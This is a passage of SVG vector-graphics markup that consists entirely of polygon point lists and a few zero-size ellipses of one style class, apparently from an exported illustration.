			426.3,90.3 426.4,90.3 426.5,90.3 426.5,90.3 426.6,90.2 426.6,90.2 426.7,90.2 426.8,90.1 426.8,90.1 426.8,90 426.9,90 
			426.9,89.9 426.8,89.7 426.9,89.8 426.9,89.7 426.8,89.6 426.9,89.6 426.9,89.6 426.9,89.7 426.9,89.6 426.9,89.5 426.9,89.4 
			426.9,89.5 427,89.5 427,89.5 427.1,89.5 427.2,89.5 427.1,89.5 427,89.5 427,89.5 427,89.6 427,89.7 427,89.8 427,89.8 
			427.1,89.8 427.2,89.8 427.1,89.8 427.1,89.9 427.1,89.9 427.1,89.9 427.1,90 427.1,90.1 427.1,90.1 427.1,90.1 427.2,90.2 
			427.2,90.2 427.2,90.3 427.2,90.4 427.3,90.4 427.2,90.5 427.2,90.5 427.2,90.6 427.2,90.6 427.2,90.7 427.2,90.8 427.2,90.8 
			427.2,91 427.3,91 427.3,91.1 427.3,91.2 427.3,91.2 427.3,91.2 427.3,91.3 427.3,91.3 427.4,91.3 427.4,91.4 427.4,91.4 
			427.4,91.5 427.4,91.7 427.5,91.7 427.5,91.7 427.4,91.7 427.5,91.8 427.5,91.9 427.5,91.9 427.5,92 427.5,92.1 427.6,92.1 
			427.6,92.2 427.6,92.2 427.6,92.3 427.6,92.4 427.7,92.4 427.7,92.5 427.7,92.5 427.7,92.6 427.7,92.7 427.8,92.8 427.8,92.8 
			427.8,92.9 427.8,92.9 427.9,93 427.9,93.1 427.9,93.1 428,93.2 428,93.3 428,93.3 428,93.3 428.1,93.4 428.1,93.5 428.1,93.5 
			428.2,93.6 428.2,93.6 428.2,93.6 428.2,93.7 428.3,93.7 428.3,93.8 428.3,93.9 428.4,94 428.4,94 428.4,94.1 428.4,94.1 
			428.5,94.2 428.5,94.2 428.5,94.3 428.5,94.4 428.5,94.5 428.6,94.5 428.6,94.6 428.6,94.7 428.7,94.8 428.7,94.8 428.7,94.9 
			428.7,95 428.8,95 428.8,95.1 428.8,95.1 428.9,95.1 428.9,95.2 428.9,95.2 428.9,95.2 429,95.3 429,95.3 429,95.4 429.1,95.5 
			429.1,95.5 429.1,95.6 429.2,95.7 429.2,95.7 429.2,95.8 429.2,95.9 429.3,95.9 429.3,96 429.3,96.1 429.3,96.1 429.4,96.2 
			429.4,96.3 429.5,96.3 429.5,96.4 429.5,96.5 429.4,96.5 429.5,96.4 429.4,96.3 429.4,96.3 429.4,96.4 429.4,96.5 429.4,96.5 
			429.5,96.6 429.5,96.7 429.5,96.7 429.5,96.8 429.6,96.9 429.6,96.9 429.7,97 429.7,97 429.7,97.1 429.8,97.1 429.8,97.2 
			429.8,97.2 429.9,97.2 429.9,97.3 430,97.3 430.1,97.3 430.1,97.3 430.2,97.2 430.2,97.2 430.3,97.1 430.3,97.1 430.3,97 
			430.4,96.9 430.4,96.8 430.4,96.7 430.5,96.7 430.6,96.7 430.6,96.7 430.7,96.7 430.8,96.6 430.7,96.6 430.7,96.6 430.7,96.5 
			430.7,96.5 430.7,96.4 430.7,96.4 430.8,96.3 430.8,96.2 430.8,96.1 431,96.1 431.1,96.1 431,96.1 431,96 431.1,96.1 431.1,96.1 
			431.1,96 431.1,96 431.1,95.9 431.1,95.8 431.1,95.8 431.1,95.7 431.1,95.6 431.1,95.5 431.1,95.4 431,95.3 431,95.2 431.1,95.1 
			431.1,95.1 431.1,95 431.1,95 431.2,94.9 431.2,94.8 431.2,94.7 431.2,94.7 431.2,94.5 431.2,94.5 431.2,94.4 431.1,94.3 
			431.1,94.3 431.1,94.2 431.1,94.2 431.2,94.3 431.2,94.3 431.2,94.2 431.2,94.1 431.1,94.1 431.1,94 431.1,93.9 431.1,93.7 
			431,93.6 431,93.5 431,93.4 431,93.3 431,93.3 431.1,93.2 431.1,93.2 431.1,93.1 431.1,93 431.2,93 431.3,93 431.3,93.1 
			431.4,93.1 431.4,93 431.5,93 431.5,92.9 431.5,92.9 431.5,92.8 431.6,92.7 431.6,92.7 431.7,92.7 431.8,92.7 431.9,92.7 
			431.9,92.7 432,92.6 432,92.5 432,92.5 432,92.4 432,92.5 432,92.4 432,92.3 432,92.3 432.1,92.2 432.1,92.2 432.2,92.2 
			432.2,92.2 432.3,92.1 432.3,92.1 432.4,92 432.4,92 432.4,92 432.5,91.9 432.6,91.8 432.6,91.8 432.7,91.7 432.7,91.7 
			432.7,91.7 432.8,91.6 432.8,91.6 432.9,91.5 432.9,91.4 433,91.3 433,91.3 433,91.2 433,91.2 433.1,91.1 433.1,91.1 433.2,91 
			433.3,90.9 433.4,90.9 433.5,90.9 433.5,90.8 433.6,90.8 433.6,90.8 433.7,90.8 433.7,90.7 433.7,90.7 433.7,90.7 433.7,90.7 
			433.8,90.6 433.8,90.6 433.8,90.6 433.9,90.6 433.9,90.6 433.9,90.5 433.9,90.4 434,90.4 434,90.3 433.9,90.3 433.9,90.4 
			433.9,90.3 434,90.3 433.9,90.2 433.9,90.2 433.9,90.1 433.9,90.1 433.9,90 433.9,89.9 434,89.9 434,89.9 434.1,89.9 434.2,89.8 
			434.2,89.8 434.3,89.8 434.3,89.8 434.3,89.7 434.4,89.6 434.4,89.6 434.4,89.6 434.4,89.5 434.3,89.5 434.3,89.5 434.3,89.5 
			434.4,89.5 434.4,89.5 434.4,89.5 434.5,89.6 434.5,89.7 434.5,89.7 434.5,89.8 434.5,89.7 434.5,89.6 434.6,89.6 434.6,89.7 
			434.6,89.6 434.6,89.7 434.6,89.6 434.6,89.5 434.6,89.5 434.7,89.4 434.7,89.5 434.7,89.4 434.7,89.4 434.6,89.3 434.7,89.3 
			434.7,89.4 434.7,89.3 434.7,89.3 434.7,89.2 434.8,89.3 434.8,89.3 434.8,89.4 434.8,89.5 434.8,89.5 434.9,89.6 434.9,89.5 
			434.9,89.4 434.9,89.3 434.9,89.4 435,89.5 434.9,89.4 434.9,89.4 435,89.4 435,89.3 434.9,89.3 434.9,89.3 434.9,89.3 435,89.3 
			435,89.2 435,89.3 435.1,89.3 435.1,89.3 435.1,89.2 435.2,89.3 435.2,89.4 435.2,89.4 435.3,89.4 435.3,89.4 435.2,89.4 
			435.3,89.5 435.3,89.6 435.3,89.7 435.3,89.5 435.3,89.5 435.4,89.4 435.4,89.3 435.4,89.3 435.4,89.2 435.4,89.1 435.5,89.1 
			435.5,89 435.5,89 435.5,89 435.5,89.1 435.6,89.2 435.7,89.3 435.7,89.3 435.8,89.3 435.8,89.3 435.8,89.3 435.8,89.2 436,89.2 
			436,89.2 436,89.3 436.1,89.3 436.1,89.4 436.1,89.4 436.2,89.5 436.2,89.5 436.2,89.6 436.2,89.7 436.2,89.7 436.2,89.8 
			436.2,89.9 436.3,89.9 436.3,89.8 436.3,89.7 436.3,89.8 436.3,89.8 436.3,89.9 436.3,90 436.3,90 436.4,90.1 436.4,90.1 
			436.5,90.2 436.5,90.3 436.5,90.2 436.5,90.1 436.5,90.1 436.5,90.1 436.5,90.2 436.5,90.3 436.6,90.4 436.6,90.4 436.7,90.5 
			436.7,90.6 436.7,90.5 436.7,90.5 436.7,90.4 436.7,90.5 436.8,90.5 436.8,90.6 436.8,90.5 436.8,90.5 436.8,90.6 436.8,90.7 
			436.8,90.6 436.9,90.6 436.9,90.5 436.9,90.5 436.9,90.5 436.9,90.6 436.9,90.6 437,90.7 437,90.7 437.1,90.7 437.1,90.7 
			437.1,90.8 437.2,90.8 437.3,90.8 437.3,90.8 437.3,90.9 437.3,90.9 437.3,91 437.4,91 437.4,90.9 437.4,91.1 437.5,91.1 
			437.4,91.1 437.5,91.2 437.5,91.2 437.5,91.2 437.5,91.3 437.5,91.3 437.5,91.4 437.5,91.4 437.6,91.4 437.6,91.4 437.6,91.5 
			437.6,91.5 437.7,91.6 437.6,91.5 437.7,91.6 437.7,91.7 437.7,91.7 437.7,91.8 437.8,91.9 437.8,92 437.8,92 437.8,92 
			437.8,92.1 437.8,92.2 437.9,92.2 437.8,92.3 437.8,92.3 437.8,92.4 437.8,92.5 437.8,92.5 437.8,92.6 437.8,92.7 437.8,92.7 
			437.8,92.8 437.8,92.8 437.8,92.9 437.8,93 437.8,92.9 437.9,92.9 437.9,92.8 437.9,92.8 437.9,92.7 438,92.7 438,92.8 438,92.9 
			437.9,93 438,93 438,93 438,93 438.1,92.9 438.1,92.9 438.1,92.8 438.1,92.8 438.1,92.9 438.1,92.9 438.2,92.8 438.1,92.9 
			438.1,92.9 438.2,92.9 438.2,92.9 438.2,92.9 438.2,92.9 438.2,93 438.2,93.1 438.2,93 438.3,93 438.2,92.9 438.3,93 438.3,92.9 
			438.3,93 438.3,92.9 438.4,93 438.3,93 438.3,93.1 438.4,93.1 438.3,93.1 438.3,93.1 438.4,93.1 438.4,93 438.5,93 438.5,92.9 
			438.5,92.9 438.5,92.8 438.6,92.8 438.6,92.8 438.8,92.7 		"/>
		<polygon class="st46" points="441.5,98.5 441.5,98.5 441.5,98.5 		"/>
		<polygon class="st46" points="442,98.5 442,98.5 442,98.5 442,98.5 		"/>
		<polygon class="st46" points="441.9,98.6 441.9,98.6 441.9,98.6 441.9,98.6 441.9,98.6 441.8,98.5 441.8,98.5 441.8,98.5 		"/>
		<polygon class="st46" points="441.6,98.6 441.7,98.5 441.8,98.5 441.8,98.5 441.8,98.5 441.7,98.5 441.6,98.6 441.6,98.6 		"/>
		<polygon class="st46" points="441.6,98.4 441.6,98.5 441.5,98.5 441.6,98.4 441.6,98.4 		"/>
		<polygon class="st46" points="441.5,98.3 441.5,98.3 441.5,98.3 441.4,98.3 		"/>
		<polygon class="st46" points="441.4,98.2 441.4,98.2 441.4,98.3 441.4,98.2 441.4,98.2 		"/>
		<polygon class="st46" points="441.3,98.2 441.3,98.2 441.3,98.2 441.3,98.2 441.2,98.2 441.2,98.2 441.2,98.2 		"/>
		<polygon class="st46" points="441.2,97.7 441.2,97.8 441.2,97.8 441.2,97.8 441.2,97.7 441.1,97.8 441.2,97.8 441.2,97.8 
			441.1,97.8 		"/>
		<polygon class="st46" points="441,98 441.1,98 441.2,97.9 441.1,97.9 441.1,98 441.1,98 441,98 441,98 		"/>
		<polygon class="st46" points="397.4,65.8 397.4,65.8 397.4,65.8 397.5,65.8 397.5,65.8 		"/>
		<polygon class="st46" points="395.7,67.8 395.6,67.7 395.5,67.7 395.7,67.7 395.7,67.8 		"/>
		<polygon class="st46" points="396.4,72.1 396.4,72.1 396.3,72.1 396.3,72.1 396.3,72.1 396.3,72 396.2,72 396.3,72.1 396.2,72.1 
			396.2,72.1 396.2,72.1 396.2,72 396.3,72 396.3,71.9 396.3,71.9 396.3,72 396.4,72 396.4,72.1 396.4,72 		"/>
		<polygon class="st46" points="389.5,78.8 389.6,78.8 389.5,78.8 		"/>
		<polygon class="st46" points="389.5,78.6 389.6,78.7 389.5,78.7 389.5,78.7 389.5,78.6 		"/>
		
			<ellipse transform="matrix(5.547002e-02 -0.9985 0.9985 5.547002e-02 289.3592 463.1445)" class="st46" cx="389.5" cy="78.6" rx="0" ry="0"/>
		<polygon class="st46" points="389.1,80.5 389.1,80.5 389.2,80.4 389.2,80.4 389.2,80.4 389.2,80.4 		"/>
		<polygon class="st46" points="389.2,79.9 389.1,79.9 389.1,79.9 389.1,79.9 		"/>
		<polygon class="st46" points="389.2,78.7 389.2,78.7 389.2,78.7 		"/>
		<polygon class="st46" points="389.1,79.9 389.1,79.9 389.1,80 389.1,79.9 		"/>
		<polygon class="st46" points="389.2,80 389.2,80.1 389.2,80.1 389.2,80 389.2,80 		"/>
		<polygon class="st46" points="389.2,80.6 389.2,80.6 389.2,80.6 		"/>
		<polygon class="st46" points="389.2,80.7 389.2,80.7 389.3,80.7 		"/>
		<polygon class="st46" points="389.3,80.3 389.3,80.3 389.3,80.3 389.3,80.3 		"/>
		<polygon class="st46" points="389.3,80.2 389.3,80.2 389.3,80.2 		"/>
		<polygon class="st46" points="389.3,79.9 389.3,79.9 389.3,79.9 		"/>
		<polygon class="st46" points="389.3,79.6 389.3,79.6 389.3,79.6 		"/>
		<polygon class="st46" points="389.4,79.3 389.4,79.3 389.4,79.3 389.4,79.4 389.4,79.4 389.4,79.4 		"/>
		<polygon class="st46" points="389.4,79.2 389.4,79.2 389.4,79.2 		"/>
		<polygon class="st46" points="389.3,78.6 389.3,78.6 389.3,78.6 		"/>
		<polygon class="st46" points="389.1,78.7 389.1,78.7 389.1,78.7 389.1,78.7 		"/>
		<polygon class="st46" points="388.8,78.6 388.8,78.6 388.8,78.6 		"/>
		<polygon class="st46" points="388.9,78.6 388.9,78.6 388.8,78.6 		"/>
		<polygon class="st46" points="388.6,78.6 388.6,78.6 388.7,78.6 		"/>
		<polygon class="st46" points="388.8,78.6 388.7,78.6 388.8,78.5 388.8,78.5 		"/>
		<polygon class="st46" points="388.8,78.7 388.8,78.7 388.8,78.7 		"/>
		<polygon class="st46" points="388.9,78.7 388.9,78.7 388.9,78.7 389,78.7 		"/>
		<polygon class="st46" points="389,78.7 389,78.7 389.1,78.7 		"/>
		<polygon class="st46" points="389,81 389.1,81 389.1,81.1 389.1,81.1 389.1,81.1 		"/>
		<polygon class="st46" points="389.1,81.1 389.1,81.2 389.1,81.2 389.1,81.2 		"/>
		<polygon class="st46" points="389.2,80.8 389.1,80.9 389.1,81 389.1,81 389.1,80.9 389.1,80.9 389.2,80.8 389.2,80.8 389.2,80.8 
					"/>
		<polygon class="st46" points="389.3,80.7 389.3,80.7 389.3,80.7 		"/>
		<polygon class="st46" points="389.3,79.8 389.3,79.8 389.3,79.8 389.3,79.8 		"/>
		<polygon class="st46" points="389.4,79.7 389.4,79.7 389.4,79.7 		"/>
		<polygon class="st46" points="389.4,79.5 389.4,79.5 389.4,79.5 		"/>
		<polygon class="st46" points="389.7,78.9 389.6,79 389.5,79 389.4,79.1 389.4,79.1 389.4,79.1 389.4,79.1 389.5,79 389.5,79 
			389.5,79 389.6,78.9 389.7,78.9 389.6,78.8 389.7,78.8 389.7,78.8 		"/>
		
			<ellipse transform="matrix(0.9989 -4.756515e-02 4.756515e-02 0.9989 -5.0309 19.519)" class="st46" cx="407.6" cy="115.5" rx="0" ry="0"/>
		<polygon class="st46" points="407.6,116.1 407.6,116.1 407.6,116.1 		"/>
		<polygon class="st46" points="407.6,116.2 407.6,116.2 407.6,116.2 		"/>
		<polygon class="st46" points="407.6,115.8 407.6,115.9 407.6,115.9 407.6,115.8 407.6,115.8 		"/>
		<polygon class="st46" points="407.6,115 407.6,115 407.6,115 407.6,115 		"/>
		<polygon class="st46" points="396.2,82.5 396.3,82.6 396.3,82.6 396.2,82.5 		"/>
		<polygon class="st46" points="396.3,82.3 396.3,82.3 396.3,82.3 		"/>
		<polygon class="st46" points="396.3,81.7 396.2,81.7 396.3,81.7 		"/>
		<polygon class="st46" points="396.2,81.9 396.3,81.8 396.3,81.8 396.3,81.9 396.2,82 396.2,82 396.2,82 		"/>
		<polygon class="st46" points="396.2,82 396.2,82 396.2,82 		"/>
		<polygon class="st46" points="396.2,82.7 396.2,82.7 396.2,82.7 		"/>
		<polygon class="st46" points="399.4,105 399.4,105 399.5,105 399.6,105 399.5,105 		"/>
		<polygon class="st46" points="399.6,105 399.7,105 399.6,105 399.6,105 		"/>
		<polygon class="st46" points="399.9,105 399.9,105 399.9,105 399.9,105 399.9,105 		"/>
		<polygon class="st46" points="397.8,83.6 397.8,83.5 397.8,83.6 397.8,83.7 397.8,83.7 397.8,83.7 397.8,83.7 		"/>
		<polygon class="st46" points="396.4,81.5 396.4,81.5 396.3,81.5 396.3,81.5 		"/>
		<polygon class="st46" points="396.3,81.5 396.3,81.6 396.3,81.6 396.3,81.5 		"/>
		<polygon class="st46" points="396.2,81.6 396.2,81.7 396.2,81.6 		"/>
		<polygon class="st46" points="396.1,82.8 396.1,82.8 396.1,82.8 396.1,82.8 396,82.9 396,82.9 396,82.9 396,82.9 		"/>
		<polygon class="st46" points="391.8,98.5 391.8,98.5 391.8,98.5 		"/>
		<polygon class="st46" points="389.5,98.5 389.5,98.5 389.5,98.5 		"/>
		<polygon class="st46" points="388.9,98.7 388.8,98.6 388.8,98.6 388.8,98.6 388.9,98.7 		"/>
		<polygon class="st46" points="391.6,82.6 391.6,82.7 391.6,82.7 391.6,82.6 		"/>
		<polygon class="st46" points="391.6,82.6 391.6,82.6 391.6,82.6 		"/>
		<polygon class="st46" points="385.4,90 385.4,90 385.5,90 385.4,90 385.4,90 		"/>
		<polygon class="st46" points="385.3,92.6 385.3,92.6 385.3,92.6 		"/>
		<polygon class="st46" points="384.9,90 384.9,90 384.9,90 		"/>
		<polygon class="st46" points="384.3,90.1 384.4,90.1 384.4,90.1 		"/>
		<polygon class="st46" points="384.4,90 384.4,90 384.4,90 384.4,90 		"/>
		<polygon class="st46" points="384.9,92.7 384.8,92.7 384.8,92.7 384.8,92.7 385,92.6 384.9,92.7 		"/>
		<polygon class="st46" points="385,92.6 385,92.6 385.1,92.6 385.1,92.6 		"/>
		<polygon class="st46" points="385.2,92.6 385.2,92.6 385.2,92.6 385.2,92.6 385.2,92.6 		"/>
		<polygon class="st46" points="385.3,92.6 385.3,92.6 385.4,92.6 		"/>
		<polygon class="st46" points="387.1,97.7 387,97.7 387,97.8 387,97.8 387,97.7 387.1,97.7 387.1,97.7 		"/>
		<polygon class="st46" points="388.3,98.2 388.3,98.2 388.3,98.2 		"/>
		<polygon class="st46" points="388.5,98.3 388.6,98.3 388.6,98.3 388.6,98.3 		"/>
		<polygon class="st46" points="388.7,98.5 388.7,98.5 388.8,98.5 388.7,98.5 		"/>
		<polygon class="st46" points="388.8,99.1 388.8,99.1 388.8,99.1 		"/>
		<polygon class="st46" points="388.8,99.1 388.8,99.2 388.8,99.2 		"/>
		<polygon class="st46" points="388.9,98.8 388.8,98.8 388.9,98.7 388.9,98.8 		"/>
		<polygon class="st46" points="389.5,98.6 389.5,98.6 389.5,98.6 389.6,98.7 389.6,98.7 		"/>
		<polygon class="st46" points="389.8,98.8 389.7,98.7 389.6,98.7 389.6,98.7 389.6,98.7 389.7,98.7 389.8,98.8 389.8,98.8 		"/>
		<polygon class="st46" points="390.5,98.7 390.5,98.7 390.4,98.7 		"/>
		<polygon class="st46" points="390.6,98.6 390.6,98.6 390.6,98.6 		"/>
		<polygon class="st46" points="390.7,98.5 390.8,98.5 390.8,98.4 390.8,98.5 		"/>
		<polygon class="st46" points="391.5,98.6 391.5,98.6 391.5,98.6 		"/>
		<polygon class="st46" points="391.5,98.9 391.5,98.9 391.5,98.9 		"/>
		<polygon class="st46" points="391.7,98.5 391.6,98.5 391.6,98.5 391.7,98.5 391.7,98.4 391.6,98.4 391.6,98.4 391.6,98.4 
			391.7,98.4 391.7,98.5 391.8,98.5 		"/>
		<polygon class="st46" points="391.8,98.5 391.8,98.5 391.8,98.6 391.8,98.6 		"/>
		<polygon class="st46" points="391.9,98.6 391.8,98.6 391.9,98.6 391.9,98.6 391.9,98.6 391.9,98.6 		"/>
		<polygon class="st46" points="392.4,98.2 392.5,98.2 392.5,98.3 392.5,98.2 		"/>
		<polygon class="st46" points="392.5,98.3 392.5,98.3 392.5,98.3 392.5,98.4 		"/>
		<polygon class="st46" points="393.7,97.5 393.7,97.6 393.6,97.7 393.6,97.6 393.7,97.5 393.7,97.5 393.7,97.5 		"/>
		<polygon class="st46" points="394.1,96.9 394.1,96.9 394.1,96.9 		"/>
		<polygon class="st46" points="397.6,100.6 397.5,100.5 397.4,100.5 397.3,100.6 397.3,100.5 397.3,100.5 397.4,100.5 397.5,100.5 
			397.6,100.6 		"/>
		<polygon class="st46" points="397.7,100.5 397.6,100.6 397.8,100.5 397.8,100.5 397.8,100.5 		"/>
		<polygon class="st46" points="397.9,100.5 397.9,100.5 397.9,100.5 		"/>
		<polygon class="st46" points="398.9,105 398.9,105 398.8,105 398.7,105 398.7,105 398.7,105 398.8,105 398.9,105 399,105 399,105 
					"/>
		<polygon class="st46" points="399,105 399,105 399.1,105 399,105 		"/>
		<polygon class="st46" points="399.1,105 399.2,105 399.2,105 399.2,105 399.2,105 		"/>
		<polygon class="st46" points="398.4,111.2 398.4,111.2 398.4,111.2 398.5,111.2 		"/>
		<polygon class="st46" points="398.5,111.2 398.5,111.2 398.5,111.2 		"/>
		<polygon class="st46" points="398.9,111.1 398.9,111.1 399,111.2 399,111.2 398.9,111.2 		"/>
		<polygon class="st46" points="407.5,116 407.5,116 407.6,116 		"/>
		<polygon class="st46" points="407.6,116.3 407.6,116.3 407.6,116.4 		"/>
		<polygon class="st46" points="407.6,116.5 407.6,116.4 407.6,116.5 		"/>
		<polygon class="st46" points="407.6,116.4 407.6,116.4 407.6,116.4 		"/>
		<polygon class="st46" points="407.6,115.7 407.6,115.7 407.6,115.7 407.6,115.7 407.6,115.6 407.6,115.6 407.6,115.6 		"/>
		<polygon class="st46" points="407.6,115.3 407.6,115.3 407.6,115.3 407.6,115.2 407.6,115.3 		"/>
		<polygon class="st46" points="410.9,92 410.9,91.9 410.9,92 410.9,92 410.8,92 		"/>
		<polygon class="st46" points="410.7,92.1 410.7,92.1 410.7,92.1 410.7,92.1 		"/>
		<polygon class="st46" points="410.6,92.1 410.6,92.1 410.6,92.1 410.6,92.1 		"/>
		<polygon class="st46" points="410.5,92.2 410.5,92.2 410.5,92.3 410.4,92.3 410.4,92.3 410.4,92.2 		"/>
		<polygon class="st46" points="410.4,92.3 410.4,92.3 410.4,92.3 410.4,92.3 		"/>
		<polygon class="st46" points="410.3,92.3 410.3,92.3 410.3,92.3 410.3,92.3 		"/>
		<polygon class="st46" points="410.2,92.4 410.2,92.4 410.2,92.4 		"/>
		<polygon class="st46" points="410.2,92.6 410.2,92.5 410.2,92.4 410.2,92.4 410.2,92.5 410.2,92.5 410.2,92.6 410.2,92.6 
			410.2,92.6 		"/>
		<polygon class="st46" points="407.6,85.1 407.5,85 407.5,84.9 407.5,84.9 407.5,85 407.6,85.1 407.6,85.1 		"/>
		<polygon class="st46" points="407.8,84.7 407.8,84.7 407.8,84.7 		"/>
		<polygon class="st46" points="408.1,84.7 408.1,84.7 408.1,84.7 		"/>
		<polygon class="st46" points="408.2,84.6 408.3,84.6 408.3,84.6 		"/>
		<polygon class="st46" points="408.4,84.5 408.4,84.5 408.4,84.5 		"/>
		<polygon class="st46" points="408.4,84.5 408.5,84.4 408.5,84.4 408.5,84.4 		"/>
		<polygon class="st46" points="436.8,88.9 436.8,89 436.8,88.9 436.8,88.8 436.8,88.8 436.8,88.7 436.7,88.6 436.7,88.5 
			436.8,88.6 436.8,88.6 436.8,88.7 436.8,88.8 		"/>
		<polygon class="st46" points="436.8,89.3 436.7,89.3 436.8,89.3 436.8,89.4 436.8,89.4 436.8,89.4 		"/>
		<polygon class="st46" points="436.8,89.5 436.8,89.5 436.8,89.5 		"/>
		<polygon class="st46" points="436.6,90 436.6,90 436.6,90 		"/>
		<polygon class="st46" points="410.9,83.1 410.8,83.1 410.9,83.1 411,83 411,83 410.9,83 		"/>
		<polygon class="st46" points="410.5,83.9 410.5,83.8 410.5,83.8 410.5,83.9 		"/>
		<polygon class="st46" points="409.2,83.1 409.2,83.1 409.2,83.1 		"/>
		<polygon class="st46" points="409.1,83.3 409,83.3 409,83.3 409,83.3 409.1,83.3 		"/>
		<polygon class="st46" points="409,83.2 409,83.2 409,83.2 		"/>
		<polygon class="st46" points="409.1,81.9 409,81.9 409.1,81.9 		"/>
		<polygon class="st46" points="409.1,81.8 409.1,81.8 409.1,81.8 		"/>
		<polygon class="st46" points="409.1,81.5 409.1,81.5 409.1,81.4 409.3,81.5 409.3,81.5 409.2,81.5 409.1,81.5 409.1,81.5 
			409.1,81.6 		"/>
		<polygon class="st46" points="409.3,81.5 409.3,81.5 409.3,81.5 		"/>
		<polygon class="st46" points="409.3,82.7 409.3,82.7 409.3,82.7 		"/>
		<polygon class="st46" points="409.2,81.8 409.2,81.8 409.2,81.8 409.1,81.8 		"/>
		<polygon class="st46" points="409.2,82.7 409.2,82.7 409.2,82.7 		"/>
		<polygon class="st46" points="409.1,82.6 409.1,82.6 409.1,82.6 		"/>
		<polygon class="st46" points="409.1,82.6 409.1,82.7 409.1,82.7 		"/>
		<polygon class="st46" points="409.2,83.1 409.2,83.1 409.2,83 409.2,83.1 		"/>
		<polygon class="st46" points="409.2,83 409.2,83 409.2,83 		"/>
		<polygon class="st46" points="409.4,82.9 409.4,82.9 409.3,82.9 409.3,82.9 		"/>
		<polygon class="st46" points="409.3,81.5 409.3,81.5 409.4,81.5 409.5,81.5 		"/>
		<polygon class="st46" points="409.4,81 409.5,80.9 409.6,80.9 409.6,80.9 409.7,80.9 409.7,80.9 409.5,80.9 409.5,80.9 409.4,81 
					"/>
		<polygon class="st46" points="409.9,80 410,80 410,80 409.9,80.1 		"/>
		<polygon class="st46" points="411.2,78.9 411.3,78.9 411.3,78.9 411.3,78.9 411.3,78.9 411.2,78.9 411.1,78.9 411,78.9 411,78.9 
			411.1,78.9 		"/>
		<polygon class="st46" points="414.1,82.8 414.1,82.8 414.1,82.8 		"/>
		<polygon class="st46" points="413.4,82.9 413.4,82.9 413.5,83 413.5,83 413.6,83 413.6,83 413.5,83 413.5,83 413.4,82.9 
			413.4,82.9 413.4,82.9 		"/>
		<polygon class="st46" points="414,83 414,83 414,83 		"/>
		<polygon class="st46" points="414.4,82.7 414.4,82.7 414.3,82.7 		"/>
		<polygon class="st46" points="414.1,82.7 414.1,82.7 414.1,82.7 		"/>
		<polygon class="st46" points="413.9,83 413.9,83 413.8,83 413.9,83 		"/>
		<polygon class="st46" points="413.7,83 413.6,83 413.6,83 		"/>
		<polygon class="st46" points="413.2,82.6 413.2,82.6 413.2,82.6 		"/>
		<polygon class="st46" points="413.2,82.7 413.2,82.7 413.2,82.7 413.2,82.6 		"/>
		<polygon class="st46" points="411.4,82.5 411.4,82.5 411.4,82.5 411.4,82.5 411.4,82.5 		"/>
		<polygon class="st46" points="411.4,82.2 411.3,82.2 411.4,82.2 		"/>
		<polygon class="st46" points="411.3,82.3 411.4,82.4 411.4,82.4 411.3,82.4 		"/>
		<polygon class="st46" points="411.4,82.1 411.4,82.1 411.4,82 411.3,82 411.3,81.9 411.3,81.8 411.3,81.8 411.3,81.8 411.3,81.8 
			411.3,81.9 411.3,82 411.4,82 411.4,82.1 		"/>
		<polygon class="st46" points="411.3,82.7 411.3,82.8 411.3,82.8 411.3,82.8 		"/>
		<polygon class="st46" points="411.3,81.6 411.3,81.7 411.3,81.7 411.3,81.6 411.2,81.7 411.2,81.7 411.2,81.6 411.3,81.6 
			411.4,81.6 411.5,81.6 411.5,81.6 411.5,81.6 411.4,81.6 		"/>
		<polygon class="st46" points="411.1,81.7 411,81.7 411.1,81.7 411.1,81.7 		"/>
		<polygon class="st46" points="411.4,79 411.4,79 411.4,79.1 411.4,79.1 		"/>
		<polygon class="st46" points="411.4,79.1 411.4,79.1 411.4,79.1 		"/>
		<polygon class="st46" points="411.4,79.1 411.3,79.2 411.3,79.2 411.3,79.3 411.3,79.2 411.3,79.1 		"/>
		<polygon class="st46" points="411.3,79.4 411.3,79.4 411.3,79.4 411.3,79.4 		"/>
		<polygon class="st46" points="411.1,79.5 411.1,79.5 411.1,79.5 411.2,79.5 411.2,79.5 		"/>
		<polygon class="st46" points="411.7,79 411.7,79 411.7,79 411.7,79 411.7,79 		"/>
		<polygon class="st46" points="411.7,81.5 411.8,81.5 411.7,81.5 411.6,81.5 		"/>
		<polygon class="st46" points="411.9,79.2 411.9,79.1 411.9,79.1 411.9,79.1 		"/>
		<polygon class="st46" points="411.8,79.1 411.8,79.1 411.9,79.1 		"/>
		<polygon class="st46" points="411.9,78.3 411.8,78.3 411.8,78.3 411.9,78.3 		"/>
		<polygon class="st46" points="411.8,79 411.8,79 411.8,79.1 		"/>
		<polygon class="st46" points="411.7,79 411.7,79 411.6,78.9 411.6,78.9 		"/>
		<polygon class="st46" points="411.5,78.9 411.5,78.9 411.5,79 411.4,79 411.4,79 411.4,79 411.5,78.9 411.5,78.9 		"/>
		<polygon class="st46" points="411.5,78.8 411.5,78.8 411.5,78.8 		"/>
		<polygon class="st46" points="411.4,78.9 411.4,78.9 411.4,78.8 		"/>
		<polygon class="st46" points="411,79.5 411,79.5 410.9,79.5 410.9,79.6 410.8,79.6 410.7,79.6 410.7,79.6 410.7,79.6 410.8,79.6 
			410.8,79.6 410.9,79.6 410.9,79.5 411,79.5 		"/>
		<polygon class="st46" points="410.3,79.7 410.3,79.7 410.3,79.7 410.3,79.7 		"/>
		<polygon class="st46" points="410.3,80 410.3,80 410.3,80 		"/>
		<polygon class="st46" points="410,80.2 410,80.3 410,80.3 410,80.2 410,80.2 410,80.1 410,80.1 		"/>
		<polygon class="st46" points="410,80 410,80 410.1,80 		"/>
		<polygon class="st46" points="409.9,80.1 409.9,80.1 409.9,80.1 		"/>
		<polygon class="st46" points="410,80.6 410,80.6 410.1,80.6 410.1,80.6 410,80.6 409.9,80.7 409.9,80.7 		"/>
		<ellipse transform="matrix(0.9904 -0.138 0.138 0.9904 -7.2662 57.2817)" class="st46" cx="409.6" cy="81.1" rx="0" ry="0"/>
		<polygon class="st46" points="409.6,81.5 409.6,81.5 409.6,81.5 409.6,81.5 		"/>
		<polygon class="st46" points="409.7,81.2 409.7,81.1 409.7,81.2 409.7,81.2 		"/>
		<polygon class="st46" points="409.7,81.3 409.7,81.3 409.7,81.2 409.7,81.2 		"/>
		<polygon class="st46" points="409.7,81.1 409.6,81.1 409.6,81 409.6,81 409.7,81.1 409.7,81.1 		"/>
		<polygon class="st46" points="409.8,80.7 409.8,80.7 409.8,80.7 409.8,80.7 		"/>
		<polygon class="st46" points="409.7,80.9 409.7,80.9 409.7,80.8 		"/>
		<polygon class="st46" points="409.4,81 409.4,81 409.4,81 		"/>
